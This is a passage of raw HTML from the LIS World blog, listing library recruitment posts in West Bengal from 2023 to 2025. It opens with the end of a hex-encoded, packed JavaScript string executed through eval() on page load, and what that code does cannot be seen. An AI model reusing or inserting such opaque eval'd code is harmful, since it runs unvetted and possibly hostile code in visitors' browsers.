34\x44\x7c\x78\x35\x33\x7c\x78\x35\x37\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x33\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x38\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_xVnO6T);
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_yg-AlOOwvgITtRarTN9hGIeRStN2yl6-p71IeYucT5vUmblpU8EnpCbXC-hUT6P-VxmbBUAgXzvdy-k2p8tApkGjcIJ6MblWgYRlevJZpHd8HGe3RzXVFW9tNJ1CyEVyq9YAF9ih5Zw/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script src='//cdn.letreach.com/js/main/bd756072d9089ad0efda7aa942e04e8a.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6842113049314567152&amp;zx=762c5707-43b8-4fe9-8f64-65757f56efba' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6842113049314567152&amp;zx=762c5707-43b8-4fe9-8f64-65757f56efba' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9544820706446315&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-9544820706446315 -->

</head>
<body class='index'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<h2 class='title'>PageNavi Results No.</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<h2 class='title'>Related Post No.</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id="outer-wrapper" class="index">
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.lisworld.in/'>
LIS World
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>A Portal of Library and Information Science Professionals</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Welcome</h2>
<div class='widget-content'>
<marquee bgcolor="white"style="color:blue" onmouseover="this.stop()" onmouseout="this.start()"> <span style="font-weight:bold;"> Keep Following Our LIS WORLD Blog for latest Library jobs, Government Jobs, Walk-in Interviews, Library Questions, Conference Dates, Admissions and many more. Thank You.<span style="font-weight:bold;"></span>! </span> <span style="font-weight:bold;"> <span style="font-weight:bold;"><span style="font-weight:bold;"></span></span></span> </marquee>


<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- add -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6149004540741003"
     data-ad-slot="4854960687"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<h2>Menu</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.lisworld.in/'>Home</a></li>
<li><a href='https://www.lisworld.in/p/about-lis-world-lisworld-is-good.html'>About Us</a></li>
<li><a href='https://www.lisworld.in/'>Jobs</a></li>
<li><a href='https://www.lisworld.in/search/label/Private?&max-results=7'>_Private</a></li>
<li><a href='https://www.lisworld.in/search/label/Government?&max-results=7'>_Government</a></li>
<li><a href='https://www.lisworld.in/search/label/Walk%20In%20Interview?&max-results=7'>_Walk In Interview</a></li>
<li><a href='https://liscurrentjob.blogspot.com/p/events.html'>LIS Events</a></li>
<li><a href='https://www.lisworld.in/p/events.html'>_Seminars & Conf.</a></li>
<li><a href='https://liscurrentjob.blogspot.com/p/lis-news.html'>LIS News</a></li>
<li><a href='https://liscurrentjob.blogspot.com/p/lis-quize.html'>LIS Test Series</a></li>
<li><a href='#'>Study Material</a></li>
<li><a href='https://www.lisworld.in/p/lis-mcqs.html'>_ One Liner</a></li>
<li><a href='https://www.lisworld.in/p/admission.html'>_Admission Open</a></li>
<li><a href='https://www.lisworld.in/p/contact-us.html'>_Contact Us</a></li>
<li><a href='https://www.lisworld.in/p/disclaimer-for-lisworld-if-you-require.html'>_Disclaimer</a></li>
<li><a href='https://www.lisworld.in/p/dr-s-r-ranganathan.html'>_Dr. S R Ranganathan</a></li>
<li><a href='https://www.lisworld.in/p/join-us.html'>_Join Us</a></li>
<li><a href='https://www.lisworld.in/p/blog-page_735.html'>_LIS MOCK TEST</a></li>
<li><a href='https://www.lisworld.in/p/lis-news.html'>_LIS News</a></li>
<li><a href='https://www.lisworld.in/p/questions.html'>_LIS Notes</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='status-msg-wrap'>
<div class='status-msg-body'>
Showing posts with label <b>West Bengal</b>. <a href="https://www.lisworld.in/">Show all posts</a>
</div>
<div class='status-msg-border'>
<div class='status-msg-bg'>
<div class='status-msg-hidden'>Showing posts with label <b>West Bengal</b>. <a href="https://www.lisworld.in/">Show all posts</a></div>
</div>
</div>
</div>
<div style='clear: both;'></div>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, 30 August 2025</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_FBATqITTyedBsN2tMHtu_MiyUgKePgXSA5bjP6kvAtlyBNoEz2hTTpmjNvb4faT4RB-v8OF_AOhec-ag8gS3-97i47W67rIWjuyBjPZmhhei6u_CKpUfu3OsfHEG-89C3O0yqm_xCV_phX3b7n1HLyFixwmBUECDw3ba1tm8ysBMdSYu5dsSczS9UsuR/s320/gggg.png' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='4019656963328382530' itemprop='postId'/>
<a name='4019656963328382530'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2025/08/recruitment-for-librarian-granthagarika.html'>Recruitment for Librarian (Granthagarika) at Visva-Bharati (Central University)</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2025/08/recruitment-for-librarian-granthagarika.html'>
<img alt='Recruitment for Librarian (Granthagarika) at Visva-Bharati (Central University)' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_FBATqITTyedBsN2tMHtu_MiyUgKePgXSA5bjP6kvAtlyBNoEz2hTTpmjNvb4faT4RB-v8OF_AOhec-ag8gS3-97i47W67rIWjuyBjPZmhhei6u_CKpUfu3OsfHEG-89C3O0yqm_xCV_phX3b7n1HLyFixwmBUECDw3ba1tm8ysBMdSYu5dsSczS9UsuR/s72-c/gggg.png'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-4019656963328382530' itemprop='articleBody'>
 Librarian (Granthagarika) at Visva-Bharati (Central University) Visva-Bharati (Central University &amp; Institution of National Importance)...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2025/08/recruitment-for-librarian-granthagarika.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2025/08/recruitment-for-librarian-granthagarika.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2025/08/recruitment-for-librarian-granthagarika.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2025-08-30T15:49:00+05:30'>August 30, 2025</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2025/08/recruitment-for-librarian-granthagarika.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/4019656963328382530' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=4019656963328382530&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=4019656963328382530&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=4019656963328382530&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=4019656963328382530&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=4019656963328382530&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Librarian' rel='tag'>Librarian</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, 23 March 2024</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv9MsfPT8bGFoH8eD52eGfu4CI2ElxndNl983TgyqSM-5WQpd5Ch-P1QAWpcOIVgSoR10ZwhaMwOJjFv7IwUsToZVVSVJIg2VBbi0QAwVjih0KMZTnUsIzxW-4rR9qzHJXlTEWC_7msPHuiCyTgzYDfeQKlz-elDDBqjxFtpY488TYQyLp81iAHw3N6Kyb/s320/download.png' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='6096241300317043101' itemprop='postId'/>
<a name='6096241300317043101'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2024/03/recruitment-for-assistant-library-at.html'>Recruitment for Assistant (Library) &#8216;A&#8217; at Indian Statistical Institute - Kolkata</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2024/03/recruitment-for-assistant-library-at.html'>
<img alt='Recruitment for Assistant (Library) ‘A’ at Indian Statistical Institute - Kolkata' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv9MsfPT8bGFoH8eD52eGfu4CI2ElxndNl983TgyqSM-5WQpd5Ch-P1QAWpcOIVgSoR10ZwhaMwOJjFv7IwUsToZVVSVJIg2VBbi0QAwVjih0KMZTnUsIzxW-4rR9qzHJXlTEWC_7msPHuiCyTgzYDfeQKlz-elDDBqjxFtpY488TYQyLp81iAHw3N6Kyb/s72-c/download.png'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-6096241300317043101' itemprop='articleBody'>
 &#160;Assistant (Library) &#8216;A&#8217; at Indian Statistical Institute - Kolkata INDIAN STATISTICAL INSTITUTE 203, B. T. Road, Kolkata &#8211; 700108 (An Auton...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2024/03/recruitment-for-assistant-library-at.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2024/03/recruitment-for-assistant-library-at.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2024/03/recruitment-for-assistant-library-at.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2024-03-23T10:19:00+05:30'>March 23, 2024</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2024/03/recruitment-for-assistant-library-at.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/6096241300317043101' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6096241300317043101&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6096241300317043101&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6096241300317043101&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6096241300317043101&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6096241300317043101&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Assistant%20Librarian' rel='tag'>Assistant Librarian</a>,
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, 29 September 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWgxyx7k2lJtmMxlGaaT-dKzdEQ_ZNBHd-EaUs4IeoJ1BeE0OqUQizBYZqp2KxCbxPxskxq7bea3ZTa5TVKwIhhtS8QLiaad1Dwixfl8iT_kHbxF7ZeoWyWtOSj4Fe7mIWL_WcynDQb1YXg6r4Fvz7bB6O1moHtaGeCLPD3dmvzq2wyq67WEHs6n9ZTjPP/s320/Untitled.png' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='221328021847829991' itemprop='postId'/>
<a name='221328021847829991'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2023/09/recruitment-for-librarian-grade-iii-and.html'>Recruitment for Librarian Grade-III and Librarian Grade-II at AIIMS, Kalyani</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2023/09/recruitment-for-librarian-grade-iii-and.html'>
<img alt='Recruitment for Librarian Grade-III and Librarian Grade-II at AIIMS, Kalyani' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWgxyx7k2lJtmMxlGaaT-dKzdEQ_ZNBHd-EaUs4IeoJ1BeE0OqUQizBYZqp2KxCbxPxskxq7bea3ZTa5TVKwIhhtS8QLiaad1Dwixfl8iT_kHbxF7ZeoWyWtOSj4Fe7mIWL_WcynDQb1YXg6r4Fvz7bB6O1moHtaGeCLPD3dmvzq2wyq67WEHs6n9ZTjPP/s72-c/Untitled.png'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-221328021847829991' itemprop='articleBody'>
 &#160;Recruitment for Librarian Grade-III and Librarian Grade-II at AIIMS, Kalyani Post : Librarian Grade-III No. of Post : 02 Monthly Remunerat...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2023/09/recruitment-for-librarian-grade-iii-and.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2023/09/recruitment-for-librarian-grade-iii-and.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2023/09/recruitment-for-librarian-grade-iii-and.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-09-29T14:27:00+05:30'>September 29, 2023</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2023/09/recruitment-for-librarian-grade-iii-and.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/221328021847829991' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=221328021847829991&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=221328021847829991&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=221328021847829991&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=221328021847829991&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=221328021847829991&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Library%20Assistant' rel='tag'>Library Assistant</a>,
<a href='https://www.lisworld.in/search/label/Technical%20Assistant' rel='tag'>Technical Assistant</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, 23 June 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioaqCPK888f4gcBnBrZNTm6A3FPrJuYvw2WEIpWO2Hm9PP1eL-YUJGN_6C5ik2dBhkh5dVMCWOS_r9xqaOm8kU6hHjEcQamwKp1YXNC64vr0_CSYHhNklTXJB7bMdIMB4m-P6LlVUvpzFSc2MxE40FCJmduAoCCu8ujEh3gapP4N17l7CUXd_S3GMBeZu5/s320/dfdfdf.jpg' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='6632586236016564024' itemprop='postId'/>
<a name='6632586236016564024'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2023/06/recruitment-for-project-assistant-for.html'>Recruitment for Project Assistant for Shodhganga at Rabindra Bharati University, Kolkata</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2023/06/recruitment-for-project-assistant-for.html'>
<img alt='Recruitment for Project Assistant for Shodhganga at Rabindra Bharati University, Kolkata' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioaqCPK888f4gcBnBrZNTm6A3FPrJuYvw2WEIpWO2Hm9PP1eL-YUJGN_6C5ik2dBhkh5dVMCWOS_r9xqaOm8kU6hHjEcQamwKp1YXNC64vr0_CSYHhNklTXJB7bMdIMB4m-P6LlVUvpzFSc2MxE40FCJmduAoCCu8ujEh3gapP4N17l7CUXd_S3GMBeZu5/s72-c/dfdfdf.jpg'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-6632586236016564024' itemprop='articleBody'>
 &#160;Recruitment for Project Assistant for Shodhganga at Rabindra Bharati University, Kolkata Post - Project Assistant No of Post&#160;  - 02 Durati...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2023/06/recruitment-for-project-assistant-for.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2023/06/recruitment-for-project-assistant-for.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2023/06/recruitment-for-project-assistant-for.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-06-23T13:14:00+05:30'>June 23, 2023</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2023/06/recruitment-for-project-assistant-for.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/6632586236016564024' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6632586236016564024&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6632586236016564024&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6632586236016564024&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6632586236016564024&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6632586236016564024&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Private' rel='tag'>Private</a>,
<a href='https://www.lisworld.in/search/label/Project%20Manager' rel='tag'>Project Manager</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, 13 June 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibEczRizX_kKd7nLXod4XybQi0Ke8q7k8y-7qaTEzLjEFEQ_KPPffKQgnn4EJugzj2r25Aj8YqG4hOGK-JhkQu7zmCH_fa4Hb5zujwSNU_STjW52yuvgvfFrVBhD_99mcZQMf9Vef8vc88aIEeunxR3-zlZVFWT-0qrYP10mvDpp3b0EytLzHXsMRo5Q/s320/Untitled.png' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='7289172130858802027' itemprop='postId'/>
<a name='7289172130858802027'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2023/06/recruitment-for-senior-library.html'>Recruitment For Senior Library Information Assistant Post at IIT Kharagpur</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2023/06/recruitment-for-senior-library.html'>
